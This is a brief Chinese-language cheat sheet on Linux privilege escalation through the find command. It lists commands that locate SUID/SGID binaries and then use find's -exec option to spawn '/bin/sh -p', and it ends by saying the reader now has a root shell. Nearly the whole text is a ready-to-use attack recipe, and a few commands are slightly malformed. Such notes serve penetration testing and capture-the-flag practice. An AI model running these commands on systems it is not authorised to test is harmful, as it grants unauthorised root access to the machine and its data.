 find提权
姿势一
1 find / -perm -g=s -type f 2>/dev/null
复制
2 find . -exec /bin/sh -p \; -quit
姿势二
1 touch getshell
2 find / -type f -name getshell -exec "whoami" \;
3 find / -type f -name getshell -exec "/bin/sh" \;
姿势三
1 find / -user root -perm -4000 -print 2>/dev/null
2 find / -perm -u=s -type f 2>/dev/null
3 find / -user root -perm -4000 -exec ls -ldb {} ;
4 如果有find执行
5 touch test
6 find . -exec /bin/sh -p \; -quit
7 这时候，你就拥有了root权限的一个shell。